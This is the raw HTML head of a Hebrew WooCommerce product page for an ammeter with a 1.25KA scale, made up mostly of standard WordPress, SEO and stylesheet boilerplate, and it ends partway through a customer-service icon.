

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ateka.co.il/product/%D7%9E%D7%93-%D7%96%D7%A8%D7%9D-ct-5-2xin-rq96e%D7%A1%D7%A7%D7%9C%D7%94-ime-1-25ka/
body_size: 30890
content:
<!DOCTYPE HTML>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=4.0, user-scalable=yes">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css"
		  integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Heebo:wght@100;300;400;500;800&display=swap" rel="stylesheet">

	<link rel="apple-touch-icon" sizes="57x57" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/favicon-16x16.png">
	<meta name="msapplication-TileColor" content="#0d4691">
	<meta name="msapplication-TileImage" content="https://ateka.co.il/wp-content/themes/ateka/assets/icons/ms-icon-144x144.png">
	<meta name="theme-color" content="#0d4691">

	<link rel="pingback" href="https://ateka.co.il/xmlrpc.php"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>מד זרם CT/5 2XIN RQ96E+סקלה IME 1.25KA - אטקה</title>
	<link rel="canonical" href="https://ateka.co.il/product/מד-זרם-ct-5-2xin-rq96eסקלה-ime-1-25ka/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="מד זרם CT/5 2XIN RQ96E+סקלה IME 1.25KA - אטקה" />
	<meta property="og:description" content="מד זרם CT/5 2XIN RQ96E+סקלה IME 1.25KA" />
	<meta property="og:url" content="https://ateka.co.il/product/מד-זרם-ct-5-2xin-rq96eסקלה-ime-1-25ka/" />
	<meta property="og:site_name" content="אטקה" />
	<meta property="article:modified_time" content="2021-01-25T08:26:42+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ateka.co.il/product/%d7%9e%d7%93-%d7%96%d7%a8%d7%9d-ct-5-2xin-rq96e%d7%a1%d7%a7%d7%9c%d7%94-ime-1-25ka/","url":"https://ateka.co.il/product/%d7%9e%d7%93-%d7%96%d7%a8%d7%9d-ct-5-2xin-rq96e%d7%a1%d7%a7%d7%9c%d7%94-ime-1-25ka/","name":"מד זרם CT/5 2XIN RQ96E+סקלה IME 1.25KA - אטקה","isPartOf":{"@id":"https://ateka.co.il/#website"},"datePublished":"2020-12-30T10:33:49+00:00","dateModified":"2021-01-25T08:26:42+00:00","breadcrumb":{"@id":"https://ateka.co.il/product/%d7%9e%d7%93-%d7%96%d7%a8%d7%9d-ct-5-2xin-rq96e%d7%a1%d7%a7%d7%9c%d7%94-ime-1-25ka/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://ateka.co.il/product/%d7%9e%d7%93-%d7%96%d7%a8%d7%9d-ct-5-2xin-rq96e%d7%a1%d7%a7%d7%9c%d7%94-ime-1-25ka/"]}]},{"@type":"BreadcrumbList","@id":"https://ateka.co.il/product/%d7%9e%d7%93-%d7%96%d7%a8%d7%9d-ct-5-2xin-rq96e%d7%a1%d7%a7%d7%9c%d7%94-ime-1-25ka/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://ateka.co.il/"},{"@type":"ListItem","position":2,"name":"חנות","item":"https://ateka.co.il/shop/"},{"@type":"ListItem","position":3,"name":"מד זרם CT/5 2XIN RQ96E+סקלה IME 1.25KA"}]},{"@type":"WebSite","@id":"https://ateka.co.il/#website","url":"https://ateka.co.il/","name":"אטקה","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ateka.co.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="אטקה &laquo; פיד תגובות של מד זרם CT/5 2XIN RQ96E+סקלה IME 1.25KA" href="https://ateka.co.il/product/%d7%9e%d7%93-%d7%96%d7%a8%d7%9d-ct-5-2xin-rq96e%d7%a1%d7%a7%d7%9c%d7%94-ime-1-25ka/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ateka.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://ateka.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://ateka.co.il/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-rtl-css' href='https://ateka.co.il/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style-rtl.css?ver=4.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ateka.co.il/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://ateka.co.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://ateka.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://ateka.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=5.0.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://ateka.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=5.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://ateka.co.il/wp-content/themes/ateka/assets/styles/bootstrap_app.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://ateka.co.il/wp-content/themes/ateka/assets/plugins/slick/slick.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://ateka.co.il/wp-content/themes/ateka/assets/plugins/slick/slick-theme.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://ateka.co.il/wp-content/themes/ateka/assets/plugins/lightbox/src/css/lightbox.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='app-style-css' href='https://ateka.co.il/wp-content/themes/ateka/assets/styles/styles.css?ver=1768919912' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='primary-style-css' href='https://ateka.co.il/wp-content/themes/ateka/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/responder/js/cf7_front.js?ver=6.8.3" id="responder_cf7_integrate-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js?ver=1" id="popper-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/node_modules/bootstrap/dist/js/bootstrap.min.js?ver=1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/node_modules/wow.js/dist/wow.min.js?ver=1" id="wow-js"></script>
<link rel="https://api.w.org/" href="https://ateka.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ateka.co.il/wp-json/wp/v2/product/16261" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ateka.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 5.0.0" />
<link rel='shortlink' href='https://ateka.co.il/?p=16261' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ateka.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fateka.co.il%2Fproduct%2F%25d7%259e%25d7%2593-%25d7%2596%25d7%25a8%25d7%259d-ct-5-2xin-rq96e%25d7%25a1%25d7%25a7%25d7%259c%25d7%2594-ime-1-25ka%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ateka.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fateka.co.il%2Fproduct%2F%25d7%259e%25d7%2593-%25d7%2596%25d7%25a8%25d7%259d-ct-5-2xin-rq96e%25d7%25a1%25d7%25a7%25d7%259c%25d7%2594-ime-1-25ka%2F&#038;format=xml" />
<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=he");document.getElementsByTagName("head")[0].appendChild(e);})();</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
		<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
	<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
	<![endif]-->
</head>
<body class="rtl wp-singular product-template-default single single-product postid-16261 wp-theme-ateka dev theme-ateka woocommerce woocommerce-page woocommerce-no-js">

<div class="search-btn">
	<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/search-btn.png" alt="">
</div>
	<div class="whatsapp">
		<span class="title">שירות לקוחות</span>
		<a href="http://api.whatsapp.com/send?phone=972523579663" target="_blank" title="שירות לקוחות">
			<svg height="512pt" viewBox="-1 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg"><path d="m10.894531 512c-2.875 0-5.671875-1.136719-7.746093-3.234375-2.734376-2.765625-3.789063-6.78125-2.761719-10.535156l33.285156-121.546875c-20.722656-37.472656-31.648437-79.863282-31.632813-122.894532.058594-139.941406 113.941407-253.789062 253.871094-253.789062 67.871094.0273438 131.644532 26.464844 179.578125 74.433594 47.925781 47.972656 74.308594 111.742187 74.289063 179.558594-.0625 139.945312-113.945313 253.800781-253.867188 253.800781 0 0-.105468 0-.109375 0-40.871093-.015625-81.390625-9.976563-117.46875-28.84375l-124.675781 32.695312c-.914062.238281-1.84375.355469-2.761719.355469zm0 0" fill="#e5e5e5"/><path d="m10.894531 501.105469 34.46875-125.871094c-21.261719-36.839844-32.445312-78.628906-32.429687-121.441406.054687-133.933594 109.046875-242.898438 242.976562-242.898438 64.992188.027344 125.996094 25.324219 171.871094 71.238281 45.871094 45.914063 71.125 106.945313 71.101562 171.855469-.058593 133.929688-109.066406 242.910157-242.972656 242.910157-.007812 0 .003906 0 0 0h-.105468c-40.664063-.015626-80.617188-10.214844-116.105469-29.570313zm134.769531-77.75 7.378907 4.371093c31 18.398438 66.542969 28.128907 102.789062 28.148438h.078125c111.304688 0 201.898438-90.578125 201.945313-201.902344.019531-53.949218-20.964844-104.679687-59.09375-142.839844-38.132813-38.160156-88.832031-59.1875-142.777344-59.210937-111.394531 0-201.984375 90.566406-202.027344 201.886719-.015625 38.148437 10.65625 75.296875 30.875 107.445312l4.804688 7.640625-20.40625 74.5zm0 0" fill="#fff"/><path d="m19.34375 492.625 